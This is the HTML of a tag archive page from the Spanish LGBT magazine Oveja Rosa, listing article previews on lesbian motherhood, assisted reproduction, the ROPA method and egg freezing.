		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21940 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-hija-trans tag-nina-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/lo-que-paso-en-nuestro-entorno-cuando-contamos-que-nuestra-hija-era-trans/" class="mask-img">
				<img width="480" height="267" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/nuestro-hijo-es-trans.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/11/nuestro-hijo-es-trans.jpg 750w, https://ovejarosa.com/wp-content/uploads/2020/11/nuestro-hijo-es-trans-600x334.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/lo-que-paso-en-nuestro-entorno-cuando-contamos-que-nuestra-hija-era-trans/">Lo que pasó en nuestro entorno cuando contamos que nuestra hija era trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">clínica gayfriendly</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>clínica gayfriendly</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-18198" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-18198 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="18198"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-10828 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-madres tag-clinica-fertilidad-lesbianas tag-clinica-gayfriendly tag-fiv-recoletos tag-guia-de-fertilidad tag-inseminacion tag-lesbianas tag-madres-lesbianas tag-mamas-lesbianas tag-metodo-ropa tag-reproclinic">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/novia-queremos-madres-pasos-seguir/" class="mask-img">
				<img width="354" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres.jpg 700w, https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres-600x406.jpg 600w" data-lazy-sizes="(max-width: 354px) 100vw, 354px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/novia-queremos-madres-pasos-seguir/">Mi novia y yo queremos ser madres… ¿qué pasos hay que seguir?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 449</span></div><div class="excerpt body-color">Recuerdo que cuando salí del armario una de las razones por las que más lloró mi madre era porque no<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-15466 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-clinica-gayfriendly tag-de-mama-a-mama tag-fiv-madrid tag-reproduccion-asitida tag-ser-madre">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madres-nos-cuentan-experiencias-maternidad-reproduccion-asistida/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/05/madres-lesbianas-lactancia.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/05/madres-lesbianas-lactancia.jpg 640w, https://ovejarosa.com/wp-content/uploads/2015/05/madres-lesbianas-lactancia-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madres-nos-cuentan-experiencias-maternidad-reproduccion-asistida/">Madres nos cuentan sus experiencias de maternidad por reproducción asistida</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 11</span></div><div class="excerpt body-color">¿Y tú cómo fuiste mamá? ¿O cómo quieres ser mamá? Son muchas las preguntas y dudas que vienen a nuestra<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-13870 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-madres tag-clinica-gayfriendly tag-clinica-lesbianas tag-como-tener-hijos tag-embarazo-lesbico tag-fundacion-reprofiv tag-madres-lesbianas tag-preservar-fertilidad tag-reprofiv tag-vitrificacion-de-ovocitos tag-vitrificacion-de-ovulos">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/decidimos-congelar-ovulos-testimonios-mujeres-lesbianas/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/11/congelar-ovulos-reprofiv.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/11/congelar-ovulos-reprofiv.jpg 1688w, https://ovejarosa.com/wp-content/uploads/2017/11/congelar-ovulos-reprofiv-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/11/congelar-ovulos-reprofiv-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/11/congelar-ovulos-reprofiv-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2017/11/congelar-ovulos-reprofiv-360x240.jpg 360w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/decidimos-congelar-ovulos-testimonios-mujeres-lesbianas/">Por qué decidimos congelar nuestros óvulos. Testimonios de mujeres lesbianas</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 54</span></div><div class="excerpt body-color">Desde que nació nuestro sobrinito “Carmen y yo tenemos 36 años las dos y estamos juntas desde los 31. No<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-10817 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-madres tag-clinica-gayfriendly tag-clinica-lesbianas tag-lesbianas tag-madre-lesbiana tag-metodo-ropa tag-reproduccion-astida">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/pasos-seguir-realizar-metodo-ropa/" class="mask-img">
				<img width="360" height="171" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/11/metodo-ropa-madrid.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/11/metodo-ropa-madrid.jpg 735w, https://ovejarosa.com/wp-content/uploads/2016/11/metodo-ropa-madrid-600x286.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/pasos-seguir-realizar-metodo-ropa/">¿Qué pasos tengo que seguir para realizar el Método ROPA?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/como_tener_hijos/" class="cat">Cómo tener hijos</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 13</span></div><div class="excerpt body-color">Cada vez más parejas de mujeres lesbianas acuden a las clínicas de fertilidad en busca de la técnica de reproducción<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-9992 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-madres tag-clinica-gayfriendly tag-como-tener-hijos tag-donde-embarazarse tag-fiv-madrid tag-madres-lesbianas tag-maternidad-lesbica">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/maternidad-lesbica-opciones-embarazarme-segun-edad/" class="mask-img">
				<img width="360" height="228" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo.jpg 1500w, https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo-600x380.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo-768x486.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo-1024x649.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/maternidad-lesbica-opciones-embarazarme-segun-edad/">Maternidad lésbica: ¿Qué opciones tengo para embarazarme según mi edad?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 19</span></div><div class="excerpt body-color">El siglo XXI ha dado un vuelco al concepto “tradicional” de la mujer en la sociedad. Actualmente son muchas las<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-10350 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-ciudad-real tag-clinica-gayfriendly tag-como-tienen-hijos-lesbianas tag-fiv-recoletos tag-guadalajara tag-inseminacion-artificial tag-valladolid">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/maternidad-lesbica-cuidados-necesito-despues-una-inseminacion-artificial/" class="mask-img">
				<img width="360" height="218" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/09/fiv-recoletos-cuidados-inseminacion.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/09/fiv-recoletos-cuidados-inseminacion.jpg 660w, https://ovejarosa.com/wp-content/uploads/2016/09/fiv-recoletos-cuidados-inseminacion-600x364.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/maternidad-lesbica-cuidados-necesito-despues-una-inseminacion-artificial/">Maternidad lésbica: ¿Qué cuidados necesito después de una inseminación artificial?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 37</span></div><div class="excerpt body-color">Recuerdo que los días previos a hacerme la inseminación artificial me sentía en un estado extraño, excitada, nerviosa, ilusionada, emocionada,<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
